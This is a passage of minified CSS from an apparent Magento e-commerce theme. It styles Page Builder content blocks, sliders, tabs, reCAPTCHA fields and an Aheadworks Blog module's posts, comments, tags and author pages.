ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:.6rem;font-size:2rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#1979c3;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:"Roboto",sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1rem;box-sizing:border-box;vertical-align:middle;line-height:.6rem;padding:14px 17px;font-size:2rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:"Roboto",sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle;line-height:.6rem;padding:14px 17px;font-size:2rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price,.pagebuilder-column .widget-product-grid .product-item .price-box .discount-price,.pagebuilder-column .widget-product-grid .product-item .price-box .base-price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 .5rem}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:4rem;padding:.5rem 2rem;font-weight:600;line-height:4rem;font-size:2rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:.5rem}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 .5rem;padding:2rem}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.block-recent-posts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;list-style:none;padding:0;margin:0}.block-recent-posts .block-recent-posts-item{margin:0 15px 35px;max-width:285px}.block-recent-posts .block-recent-posts-link{text-decoration:none;color:#333;font-size:14px;font-weight:400;font-style:normal;line-height:1.4}.block-recent-posts .block-recent-posts-link:hover{color:#1979c3}.block-featured-posts{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;list-style:none;padding:0 40px;margin:0}.block-featured-posts.sidebar{padding:0}.block-featured-posts.sidebar .slick-list{margin:0}.block-featured-posts.sidebar .block-featured-posts-info{max-width:initial}.block-featured-posts .featured-post-featured-image-link{overflow:hidden;display:block;margin-bottom:10px;max-height:160px;text-align:center}.block-featured-posts .featured-post-featured-image-link img{max-width:100%;max-height:100%}.block-featured-posts .slick-list{margin:0 -15px}.block-featured-posts .block-featured-posts-info{max-width:220px;margin:0 auto}.block-featured-posts .slick-prev:active,.block-featured-posts .slick-next:active,.block-featured-posts .slick-prev:focus,.block-featured-posts .slick-next:focus,.block-featured-posts .slick-prev:not(.primary),.block-featured-posts .slick-next:not(.primary){background:0 0}.block-featured-posts .block-featured-posts-item{max-width:285px}.block-featured-posts .block-featured-post-link{text-decoration:none;color:#333;font-size:14px;font-weight:400;font-style:normal;line-height:1.4}.block-featured-posts .block-featured-post-link:hover{color:#1979c3}.author-list-view{padding-bottom:35px;margin-bottom:35px;border-bottom:1px solid #e3e3e3}.author-list-view .author-image-wrapper{padding:0 15px;margin-bottom:20px;min-width:104px;text-align:center}.author-list-view .author-image{max-width:400px;width:100%}.author-list-view .author-name{font-size:29px;font-weight:400;line-height:1.1;text-align:left;color:#006bb4;margin:0 0 10px}.author-list-view .author-name-link{font-size:29px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.1;letter-spacing:normal;text-align:left;color:#006bb4}.author-list-view .author-name-link:hover{text-decoration:underline}.author-list-view .author-info{font-size:14px;line-height:1.4;text-align:left;margin-bottom:15px}.blog-author .author-position{font-size:13px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.3;letter-spacing:normal;text-align:left;color:#757575;margin-bottom:15px;text-transform:uppercase}.blog-author .author-social-handle{float:left}.blog-author .author-social-handle .stButton{position:relative;z-index:1;margin-right:3px;margin-left:3px;font-size:11px;line-height:16px;text-decoration:none;color:#000;display:inline-block;cursor:pointer;padding-left:0;padding-right:0;width:16px}.blog-author .author-social-handle .chicklets{background-repeat:no-repeat;background-size:contain;-ms-behavior:url('https://ws.sharethis.com/images/2017/backgroundsize.min.htc');padding-left:20px;padding-right:0;white-space:nowrap;font-size:10px;display:inline-block;height:16px;width:auto;line-height:16px}.blog-author .author-social-handle .chicklets.twitter{background-image:url('https://ws.sharethis.com/images/2017/twitter_16.png')}.blog-author .author-social-handle .chicklets.facebook{background-image:url('https://ws.sharethis.com/images/2017/facebook_16.png')}.blog-author .author-social-handle .chicklets.linkedin{background-image:url('https://ws.sharethis.com/images/2017/linkedin_16.png')}.blog-author .author-social-handle .chicklets:hover{opacity:.75;-ms-filter:"alpha(opacity=75)";filter:alpha(opacity=75)}.tag-list-view{border-bottom:1px solid #e3e3e3;display:flex;flex-wrap:wrap;list-style:none;margin-bottom:35px;padding:0}.tag-list-view .tag-item{border-radius:3px;border:1px solid #e3e3e3;margin-bottom:12px;margin-left:3px;padding:0 8px}.tag-list-view .tag-name{margin:10px 0;display:block}.tag-list-view .tag-link{font-size:27px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.1;text-decoration:none}.tag-list-view .tag-link:hover{color:#68a8e0}.author-view{padding-bottom:50px;margin-bottom:40px;border-bottom:1px solid #e3e3e3;padding-top:30px}.author-view .author-name{font-size:29px;font-weight:300;font-style:normal;font-stretch:normal;line-height:1.3;letter-spacing:normal;text-align:left;margin:0 0 15px}.author-view .author-image-wrapper{min-width:143px;padding:0 15px;margin-bottom:20px;text-align:center}.author-view .author-image{max-width:400px;width:100%}.author-view .author-info{font-size:14px;line-height:1.4;text-align:left;margin-bottom:20px}.author-badge-content{background-color:#f7f7f7}.social-icons{display:flex}.author-social-handle .chicklets{padding-left:13px}.author-social-handle .stButton{margin-left:0;margin-right:7px;margin-top:5px}.author-badge-header-icon{width:60px;height:60px;display:flex;border-radius:50%;margin-right:15px;flex-shrink:0;overflow:hidden}.author-badge-header{display:flex;flex-wrap:wrap;font-size:16px;line-height:20px;margin:4px 0;justify-content:space-between}.author-link{font-weight:700}.author-all-posts{font-weight:400;font-size:14px}.author-badge-header-caption{flex-grow:1;min-width:1px}.author-badge-header-post{font-size:12px;color:#727272}.author-badge-content{flex-grow:1;min-width:1px;padding:20px;display:flex;flex-direction:column;justify-content:flex-start;margin-bottom:5px}.prev-next{display:flex;justify-content:space-between}.prev-next .post-featured-title{margin-bottom:10px}.prev-next .post-featured-image{height:70px;width:auto}.prev-next .post-arrow{font-size:20px;line-height:1;position:relative}.prev-next .prev-post-container{text-align:left}.prev-next .next-post-container{text-align:right}.prev-next .post-link{text-decoration:none}.prev-next .post-link:hover span:not(.post-arrow){text-decoration:underline}.blog-posts-post .aw-blog-post__comments-listing{padding-left:25px;padding-bottom:25px}.blog-posts-post .aw-blog-post__comments-listing .comment-item-wrapper{position:relative}.blog-posts-post .aw-blog-post__comments-listing .comment-item-wrapper+.comment-item-wrapper,.blog-posts-post .aw-blog-post__comments-listing .comment-reply-item+.comment-reply-item{margin-block:30px}.blog-posts-post .aw-blog-post__comments-listing .comment-author,.blog-posts-post .aw-blog-post__comments-listing .comment-reply-author{font-size:16px;font-weight:600}.blog-posts-post .aw-blog-post__comments-listing .comment-details,.blog-posts-post .aw-blog-post__comments-listing .comment-reply-details{font-size:13px;font-weight:500;color:#707070;margin-bottom:1rem}.blog-posts-post .aw-blog-post__comments-listing .comment-reply-list .comment-reply-item-wrapper{margin-bottom:15px}.blog-posts-post .aw-blog-post__comments-listing .comment-reply-list .comment-reply-item-wrapper:last-child{margin-bottom:0}.blog-posts-post .aw-blog-post__comments-listing .comment-reply-list{margin-top:25px;padding-left:25px;border-left:1px solid #ccc}.blog-posts-post .aw-blog-post__comments-listing .comment-reply-list>div+div{margin-top:30px}.blog-posts-post .aw-blog-post__comments-listing .comment-reply-content{font-size:16px;word-wrap:break-word;padding-right:80px}.blog-posts-post .aw-blog-post__comments-listing .comment-reply-item{position:relative}.blog-posts-post .aw-blog-post__comments-listing .opened .comment-item-collapsible-trigger{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.blog-posts-post .aw-blog-post__comments-listing .comment-item-collapsible-trigger{position:absolute;left:-20px;top:0;cursor:pointer;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;transition:all .3s;display:inline-block;text-decoration:none}.blog-posts-post .aw-blog-post__comments-listing .comment-item-collapsible-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:23px;color:#000;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.blog-posts-post .aw-blog-post__comments-listing .comment-item-collapsible-trigger:hover:before{color:#000}.blog-posts-post .aw-blog-post__comments-listing .comment-item-collapsible-trigger:active:before{color:#000}.blog-posts-post .aw-blog-post__comments-listing .comment-content{font-size:16px;word-wrap:break-word;margin-bottom:5px;padding-right:80px;position:relative}.blog-posts-post .aw-blog-post__comments-listing .aw-blog-comment-list{margin-top:10px}.blog-posts-post .aw-blog-post__comments-listing .aw-blog__comment-reply-form-visibility-button .action{font-size:16px;font-weight:500;color:#3a77bd;padding:0;background-color:transparent;border:unset}.blog-posts-post .aw-blog-post__comments-listing .aw-blog__comment-reply-form-visibility-button .action:hover{opacity:.8}.blog-posts-post .aw-blog-post__comments-listing .aw-blog-comment-button .action{display:block;margin-top:30px}.aw_blog-post-view .blog-post .aw-blog-comment-form-wrapper .aw-blog-comment-form{padding:20px;background-color:#fafafa;border:1px solid #e6e6e6;border-radius:2px}.aw_blog-post-view .blog-post .comments-title{display:flex;justify-content:space-between;align-items:center;margin-bottom:2rem}.aw_blog-post-view .blog-post .comments-title .heading{font-size:20px;margin-block:0}.aw_blog-post-view .blog-post .aw-blog-comment-sorter-wrapper{display:flex;gap:20px}.aw_blog-post-view .blog-post .aw-blog-comment-sorter-wrapper .action{font-size:15px;font-weight:600;color:#646464}.aw_blog-post-view .blog-post .aw-blog-comment-sorter-wrapper .action .sort:after{content:'\e614';font-size:12px;line-height:20px;color:#828282;font-family:'luma-icons';text-align:center;vertical-align:middle;display:inline-block;margin-left:1rem;font-weight:400;overflow:hidden;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aw_blog-post-view .blog-post .aw-blog-comment-sorter-wrapper .action.active{text-decoration:underline;opacity:1}.aw_blog-post-view .blog-post .aw-blog-comment-sorter-wrapper .action.active .sort:after{content:'\e613'}.aw_blog-post-view .blog-post .sorter{float:unset}.aw_blog-post-view .blog-post .aw-blog-wrapper-fieldset{margin-top:20px}.aw_blog-post-view .blog-post .aw-blog-wrapper-fieldset .fieldset{display:grid;gap:20px;margin-bottom:1rem}.aw_blog-post-view .blog-post .aw-blog-wrapper-fieldset .field{margin:0}.aw_blog-post-view .blog-post .aw-blog-wrapper-fieldset .field .input-text,.aw_blog-post-view .blog-post .aw-blog-wrapper-fieldset .field .admin__control-textarea{min-height:40px;border-radius:4px}.aw_blog-post-view .blog-post .aw-blog-wrapper-fieldset .field .admin__control-textarea{min-height:200px}.aw_blog-post-view .blog-post .aw-blog__agreements{margin-bottom:1.5rem}.aw_blog-post-view .blog-post .aw-blog__agreements .required-entry{margin:0}.aw_blog-post-view .blog-post .aw-blog__agreements .action{color:#3a77bd;font-weight:500;padding:7px;border:none;background-color:transparent}.aw_blog-post-view .blog-post .aw-blog__agreements .action:hover{opacity:.8}.aw_blog-post-view .blog-post .actions-toolbar{margin-top:1.5rem}.aw_blog-post-view .blog-post .aw-blog__agreement label.mage-error{display:block;font-size:12px;color:#e02b27}.aw_blog-post-view .blog-post .aw-blog__agreement+.aw-blog__agreement{margin-top:1.5rem}.aw_blog-post-view .breadcrumbs{margin-bottom:30px}.blog:before,.blog:after{content:' ';display:table}.blog:after{clear:both}.blog-post-view .blog{margin-top:1rem}.page-layout-blog .breadcrumbs .item{max-width:25%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.blog-sidebar{float:left;margin-right:7%;width:24%}.blog-main{float:left;max-width:700px;width:69%}.blog-sidebar-block{margin-bottom:5rem}.blog-sidebar-block:last-child{margin-bottom:0}.blog-sidebar-block-title{margin:0 0 2rem;font-size:18px;font-weight:300}.block-recent-posts{list-style:none;margin:0;padding:0}.block-recent-posts-item{margin-bottom:2rem}.block-recent-posts-item:last-child{margin-bottom:0}.blog-tags-plain{margin-bottom:-6px;margin-left:-6px}.blog-tags-plain .blog-tags-tag{background:#fff;border-radius:3px;border:1px solid #e3e3e3;box-sizing:border-box;color:#00699d;display:inline-block;height:30px;line-height:28px;margin-bottom:6px;margin-left:6px;max-width:95%;overflow:hidden;padding:0 12px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.blog-tags-plain .blog-tags-tag:hover{color:#68a8e0}.blog-tags-cloud{margin-right:-6px;font-size:2rem}.blog-tags-cloud .blog-tags-tag{background:#fff;border-radius:3px;border:1px solid #e3e3e3;box-sizing:border-box;color:#00699d;display:inline-block;height:25px;line-height:23px;margin-bottom:3px;margin-left:3px;max-width:95%;overflow:hidden;padding:0 8px;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.blog-tags-cloud .blog-tags-tag:hover{color:#68a8e0}.block-category-listing{list-style:none;margin:0;padding:0}.block-category-listing .hide{display:none}.block-category-listing .block-category-listing-item{border-bottom:1px solid #f0f0f0;padding:1rem 0;margin:0}.block-category-listing .block-category-listing-item .block-category-listing-item-link{color:#666;text-decoration:none}.block-category-listing .block-category-listing-item .block-category-listing-item-link:hover{color:#006bb4}.block-category-listing .block-category-listing-item.show-more{border:none;padding:0;font-size:2rem;color:#006bb4}.block-category-listing .block-category-listing-item.show-more>span{cursor:pointer}.block-category-listing .block-category-listing-item.shaded{border:none;position:relative}.block-category-listing .block-category-listing-item.shaded:after{content:'';display:block;position:absolute;width:100%;height:100%;left:0;bottom:0;z-index:20;-webkit-box-shadow:inset 0px -24px 35px -5px #fff;-moz-box-shadow:inset 0px -24px 35px -5px #fff;box-shadow:inset 0px -24px 35px -5px #fff}.block-category-listing .block-category-listing-item.parent a:before{content:"\e617";font-size:10px;padding-right:2px;font-family:'icons-blank-theme'}.block-category-listing .block-category-listing-item.current{font-weight:700;border-left:3px solid #ff5501;padding-left:12px}.block-category-listing .block-category-listing-item.subcategory{margin-left:24px}.blog-posts-post{margin-bottom:50px}.grid-view{display:flex;flex-wrap:wrap}.grid-view .blog-posts-post{width:calc((100%/var(--aw-blog-grid-view-column-count,1)) - 2%);float:left;margin-left:1%;margin-right:1%}.grid-view .blog-posts-post .blog-post-title{font-size:18px}.grid-view .blog-posts-post .blog-post-info .blog-post-info-item{margin-left:0;padding-left:0}.grid-view .blog-posts-post .blog-post-content,.grid-view .blog-posts-post .blog-post-read-more-wrapper{display:none}.grid-view .blog-posts-post .blog-post-content,.grid-view .blog-posts-post .blog-post-author{margin-bottom:10px}.blog-view-toggle-buttons-container{overflow:auto;margin-top:-32px;margin-bottom:15px}.blog-view-toggle-buttons-container .buttons{float:right}.blog-view-toggle-buttons-container .buttons button{background:#edf2f7;border:2px solid transparent;border-radius:10px;padding:3px 5px}.blog-view-toggle-buttons-container .buttons button.active,.blog-view-toggle-buttons-container .buttons button:hover{border-color:#006bb4}.blog-view-toggle-buttons-container .buttons button .icon{background-repeat:no-repeat;width:20px;height:20px;display:block;float:left}.blog-view-toggle-buttons-container .buttons button .label{line-height:22px;padding-left:5px;font-weight:400;font-size:14px}.blog-view-toggle-buttons-container .buttons [data-view-mode=grid] .icon{background-image:url(../Aheadworks_Blog/images/grid-button.svg)}.blog-view-toggle-buttons-container .buttons [data-view-mode=list] 